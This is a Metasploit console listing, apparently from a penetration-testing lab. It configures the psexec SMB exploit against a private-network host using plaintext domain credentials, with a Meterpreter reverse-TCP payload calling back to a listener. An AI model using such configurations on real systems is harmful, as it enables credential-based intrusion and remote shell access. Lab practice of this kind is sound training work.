 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name                  Current Setting  Required  Description
----                  ---------------  --------  -----------
RHOSTS                192.168.203.137  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT                 445              yes       The SMB service port (TCP)
SERVICE_DESCRIPTION                    no        Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME                   no        The service display name
SERVICE_NAME                           no        The service name
SMBDomain             marvel.local     no        The Windows domain to use for authentication
SMBPass               Password1        no        The password for the specified username
SMBSHARE                               no        The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser               fcastle          no        The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.203.135  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
2   Native upload